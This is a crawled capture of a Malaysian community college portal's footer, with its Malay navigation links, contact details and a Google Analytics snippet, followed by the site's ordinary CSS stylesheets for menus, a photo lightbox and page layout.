<A class="linkType3" href="?imb=empty&amp;imc=akProgramPengajian.asp">Program Sepenuh masa</A><BR>
<A class="linkType3" href="?imb=empty&amp;imc=kpPembelajaranSepanjangHayat.asp">Kursus Pendek</A><BR>
</DIV>
<DIV class="links">
<H6>KOMUNITI</H6>
CSR<BR>
PSH<BR>
Mural<BR>
iKariah
</DIV>
<DIV class="links">
<H6>ADUAN &amp; PERTANYAAN</H6>
<A class="linkType3" href="/iAduan/host/kktp" target="_blank"> Layari<strong> iAduan</strong></A><br />
<br />
<img src="icons/layaran.png" alt="" width="20" height="26" border="0" align="absbottom" /><span class="style2">HIT</span><span class="layaran">
6378785
</span></DIV>
<DIV class="info">
<H6>LOKASI KAMI</H6>
<table width="2%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" nowrap="nowrap"><p><strong>Kolej Komuniti Tapah</strong></p>
      <p>Wisma Chan Poh Lim </p>
      <p>35000 Tapah, Perak</p>
      <p>Tel: 05-4010072, Fax: 05-4010073</p>      </td>
    <td valign="top" nowrap="nowrap"><p><a href="https://www.google.com/maps/place/Tapah+Community+College/@4.1933091,101.2637544,15z/data=!4m5!3m4!1s0x0:0x6f431ec61513ecbc!8m2!3d4.1933091!4d101.2637544" target="_blank"><img src="icons/googleMaps35.gif" alt="" width="30" height="30" border="0" align="top" /></a></p>      </td>
  </tr>
</table>
</DIV>
<DIV class="clear-both"></DIV></DIV><!--links-info-container-->             
</DIV><!--footer-->



</DIV><!--content-wrapper-->         
<DIV id="footer-bottom">
<DIV class="copyright" style="text-align: center;">Copyright © 2020, Portal Kolej Komuniti Tapah</DIV></DIV>
<DIV id="content-bottom-empty-space"></DIV>
<SCRIPT type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25043549-1']);
  _gaq.push(['_setDomainName', 'kktapah.edu.my/portal']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</SCRIPT>
 </BODY></HTML>


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/style.css
body_size: 212
content:
img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}
a img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
a img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
a img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/superfish.css
body_size: 4261
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
    font-family: Trebuchet MS;
}
.sf-menu {
	line-height:	1.2em;
    position: absolute;
    top:0px;
    left:0px; 
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			14em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.7em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}

/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	1em;
}
.sf-menu a {
	border-left:	0px solid #444;
	border-top:		0px solid #CFDEFF;
	padding: 		.75em 1.0em;
	text-decoration:none;
    text-transform: uppercase;
}

.sf-menu ul a {
    border-left:    0px solid #444;
    border-top:        0px solid #CFDEFF;
    padding:         .5em 1.0em;
    text-decoration:none;
    text-transform: uppercase;
}


.sf-menu ul li a { 
    text-transform: none;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#FFF;
}

.sf-menu ul li a, .sf-menu ul li a:visited  { /* visited pseudo selector so IE6 applies text colour*/
    color:            #FFF;
    font-weight: normal;
    font-family: Trebuchet MS;
}

.sf-menu li {
	background:transparent;
}
.sf-menu li li {
	background:		#000000;
    border-top: 1px solid #111;
    border-left: 1px solid #111;    
}
.sf-menu li li li {
	background:		#000000;
}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    text-decoration:none; 
	background-color:#3399cc; 
	outline:		0;
    color:            #FFF; 
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover,
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {
    background:#3399cc;
    outline:        0;
    color:            #FFFFFF; 
   
}

.sf-menu ul li:hover {
    border-top: 1px solid #3399CC;
    border-left: 1px solid #3399CC;    
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.15em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/menu/arrows.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			1.0em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: 0.7em; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('../images/menu/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/prettyPhoto.css
body_size: 19031
content:
div.light_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.light_rounded .pp_top .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.light_rounded .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_content_container .pp_left {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content_container .pp_right {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content {
	background-color: rgb(255, 255, 255);
}
div.light_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_rounded #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.light_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.light_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.light_rounded .pp_bottom .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.light_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.dark_rounded .pp_top .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.dark_rounded .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_rounded .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_rounded .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.dark_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_rounded .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_rounded .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_rounded #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.dark_rounded .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.dark_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_square .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_square .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_square .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_square .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_square .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_square .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_square .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_square #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_square .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_square .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_square .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_square .pp_left {
	background: rgb(255, 255, 255);
}
div.light_square .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_square .pp_right {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_square .pp_expand {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_square .pp_expand:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_square .pp_contract {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_square .pp_contract:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_square .pp_close {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_square #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -71px;
}
div.light_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_square .pp_arrow_next {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -22px -71px;
}
div.light_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_square .pp_next:hover {
	background: url("../images/prettyPhoto/light_square/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_square .pp_previous:hover {
	background: url("../images/prettyPhoto/light_square/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_top .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -53px;
}
div.facebook .pp_top .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternTop.png") repeat-x left top;
}
div.facebook .pp_top .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -53px;
}
div.facebook .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.facebook .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/facebook/contentPatternLeft.png") repeat-y left top;
}
div.facebook .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/facebook/contentPatternRight.png") repeat-y right top;
}
div.facebook .pp_content {
	background: rgb(255, 255, 255);
}
div.facebook .pp_expand {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.facebook .pp_expand:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.facebook .pp_contract {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.facebook .pp_contract:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.facebook .pp_close {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -1px; width: 22px; height: 22px; cursor: pointer;
}
div.facebook #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.facebook .pp_loaderIcon {
	background: url("../images/prettyPhoto/facebook/loader.gif") no-repeat center;
}
div.facebook .pp_arrow_previous {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_previous {
	background-position: 0px -96px; cursor: default;
}
div.facebook .pp_arrow_next {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_next {
	background-position: -32px -96px; cursor: default;
}
div.facebook .pp_nav {
	margin-top: 0px;
}
div.facebook .pp_nav p {
	padding: 0px 3px 0px 4px; font-size: 15px;
}
div.facebook .pp_nav .pp_play {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -123px; width: 22px; height: 22px;
}
div.facebook .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -123px; width: 22px; height: 22px;
}
div.facebook .pp_next:hover {
	background: url("../images/prettyPhoto/facebook/btnNext.png") no-repeat right; cursor: pointer;
}
div.facebook .pp_previous:hover {
	background: url("../images/prettyPhoto/facebook/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -80px;
}
div.facebook .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternBottom.png") repeat-x left top;
}
div.facebook .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -80px;
}
div.pp_pic_holder a:focus {
	
}
div.pp_overlay {
	background: rgb(0, 0, 0); left: 0px; top: 0px; width: 100%; display: none; position: absolute; z-index: 9500;
}
div.pp_pic_holder {
	width: 100px; display: none; position: absolute; z-index: 10000;
}
.pp_top {
	height: 20px; position: relative;
}
* html .pp_top {
	padding: 0px 20px;
}
.pp_top .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_top .pp_middle {
	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_top .pp_middle {
	left: 0px; position: static;
}
.pp_top .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_content {
	height: 40px;
}
.pp_fade {
	display: none;
}
.pp_content_container {
	width: 100%; text-align: left; position: relative;
}
.pp_content_container .pp_left {
	padding-left: 20px;
}
.pp_content_container .pp_right {
	padding-right: 20px;
}
.pp_content_container .pp_details {
	margin: 10px 0px 2px; float: left;
}
.pp_description {
	margin: 3px 0px 5px; display: none;
}
.pp_nav {
	margin: 3px 10px 0px 0px; clear: left; float: left;
}
.pp_nav p {
	margin: 2px 4px; float: left;
}
.pp_nav .pp_play {
	text-indent: -10000px; margin-right: 4px; float: left;
}
.pp_nav .pp_pause {
	text-indent: -10000px; margin-right: 4px; float: left;
}
a.pp_arrow_previous {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
a.pp_arrow_next {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
.pp_hoverContainer {
	top: 0px; width: 100%; position: absolute; z-index: 2000;
}
.pp_gallery {
	left: 50%; margin-top: -50px; position: absolute; z-index: 10000;
}
.pp_gallery ul {
	margin: 0px 0px 0px 5px; padding: 0px; height: 35px; overflow: hidden; float: left; position: relative;
}
.pp_gallery ul a {
	border: 1px solid rgba(0, 0, 0, 0.5); height: 33px; overflow: hidden; float: left; display: block;
}
.pp_gallery ul a:hover {
	border-color: rgb(255, 255, 255);
}
.pp_gallery li.selected a {
	border-color: rgb(255, 255, 255);
}
.pp_gallery ul a img {
	border: 0px currentColor;
}
.pp_gallery li {
	margin: 0px 5px 0px 0px; float: left; display: block;
}
.pp_gallery li.default a {
	background: url("../images/prettyPhoto/facebook/default_thumbnail.gif") no-repeat 0px 0px; width: 50px; height: 33px; display: block;
}
.pp_gallery li.default a img {
	display: none;
}
.pp_gallery .pp_arrow_previous {
	margin-top: 7px !important;
}
.pp_gallery .pp_arrow_next {
	margin-top: 7px !important;
}
a.pp_next {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: right; display: block;
}
a.pp_previous {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: left; display: block;
}
a.pp_expand {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_contract {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_close {
	line-height: 22px; text-indent: -10000px; float: right; display: block;
}
.pp_bottom {
	height: 20px; position: relative;
}
* html .pp_bottom {
	padding: 0px 20px;
}
.pp_bottom .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_bottom .pp_middle {
	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_bottom .pp_middle {
	left: 0px; position: static;
}
.pp_bottom .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_loaderIcon {
	margin: -12px 0px 0px -12px; left: 50%; top: 50%; width: 24px; height: 24px; display: block; position: absolute;
}
#pp_full_res {
	line-height: 1 !important;
}
#pp_full_res .pp_inline {
	text-align: left;
}
#pp_full_res .pp_inline p {
	margin: 0px 0px 15px;
}
div.ppt {
	margin: 0px 0px 5px 15px; color: rgb(255, 255, 255); font-size: 17px; display: none; z-index: 9999;
}
.clearfix::after {
	height: 0px; clear: both; display: block; visibility: hidden; content: ".";
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/dc-tips.css
body_size: 59
content:
#dc-tip-simple {
	font: 11px/14px Helvetica; padding: 5px 10px; border: 1px solid rgb(221, 221, 221); left: 20px; top: 20px; width: auto; color: rgb(136, 136, 136); display: none; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(250, 250, 250);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/common.css
body_size: 109131
content:
* {
	margin: 0px; padding: 0px; background-repeat: no-repeat;
}
body {
	background-position: 50% 0%; font: 12px/17px Verdana; margin: 0px auto auto; height: auto; color: rgb(0, 0, 0); padding-top: 0px; font-size-adjust: none; font-stretch: normal; background-repeat: no-repeat; background-color: rgb(242, 242, 242);
}
h1 {
	color: rgb(51, 153, 204); line-height: 38px; font-family: "Raleway", arial, serif; font-size: 38px; margin-bottom: 15px;
}
h2 {
	color: rgb(51, 153, 204); line-height: 25px; font-family: "Raleway", arial, serif; font-size: 27px; margin-bottom: 15px;
}
h3 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 24px; margin-bottom: 15px;
}
h4 {
	color: rgb(51, 153, 204); line-height: 22px; font-family: "Raleway", arial, serif; font-size: 18px; font-weight: bold; margin-bottom: 15px;
}
h5 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 16px; font-weight: bold; margin-bottom: 15px;
}
h6 {
	color: rgb(51, 153, 204); text-transform: uppercase; font-family: "Raleway", arial, serif; font-size: 14px; font-weight: bold; margin-bottom: 15px;
}
h1 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h2 span {
	color: rgb(136, 136, 136); line-height: 16px; font-family: "Raleway", arial, serif; font-size: 16px; margin-top: 3px; display: block;
}
h3 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
h4 span {
	color: rgb(136, 136, 136); line-height: 14px; font-family: "Raleway", arial, serif; font-size: 14px; margin-top: 3px; display: block;
}
strong {
	font-weight: bold;
}
em {
	font-style: italic;
}
abbr {
	text-transform: uppercase; border-bottom-color: rgb(102, 102, 102); border-bottom-width: 1px; border-bottom-style: solid;
}
p {
	margin: 0px 0px 15px; text-indent: 0px; text-decoration: none;
}
a {
	color: rgb(51, 153, 204); text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: currentColor;
}
h1 a:hover {
	text-decoration: none;
}
h2 a:hover {
	text-decoration: none;
}
h3 a:hover {
	text-decoration: none;
}
h4 a:hover {
	text-decoration: none;
}
h5 a:hover {
	text-decoration: none;
}
h6 a:hover {
	text-decoration: none;
}
p.small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
small {
	color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px;
}
.pu_img {
	cursor: pointer;
}
.news-page-ul-top-list {
	color: rgb(136, 136, 136); font-size: 11px; list-style-position: inside;
}
.arrow-a {
	background-position: right; padding-right: 12px; background-image: url("../images/common/a.png"); background-repeat: no-repeat;
}
.dc-story {
	margin: 0px auto 15px; border: 0px solid rgb(0, 136, 0);
}
.dc-story .slides-wrapper {
	border: 0px solid rgb(0, 0, 136); position: relative; background-color: rgb(238, 238, 238);
}
.dc-story .slides-wrapper .slide {
	left: 0px; top: 0px; overflow: hidden; display: none; position: absolute;
}
.dc-story .slides-wrapper .description {
	padding: 6px 10px 8px; left: 0px; bottom: 0px; color: rgb(238, 238, 238); display: none; position: absolute; opacity: 0.9; background-color: rgb(0, 0, 0);
}
.dc-story .slides-wrapper .description .title {
	font: bold 12px/13px Helvetica; color: rgb(255, 255, 255); display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .description .desc-content {
	font: 11px/13px Helvetica; color: rgb(221, 221, 221); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dc-story .slides-wrapper .slide .slide-image {
	margin: auto; left: 0px; top: 0px; display: block; position: absolute;
}
.dc-story .slides-wrapper .slide .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dc-story .info-bar {
	font: 15px/15px Helvetica; padding: 5px 10px; height: 15px; color: rgb(68, 68, 68); margin-top: 0px; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(232, 232, 232);
}
.dc-story .info-bar .counter {
	float: left;
}
.dc-story .info-bar .counter .active {
	color: rgb(17, 17, 17);
}
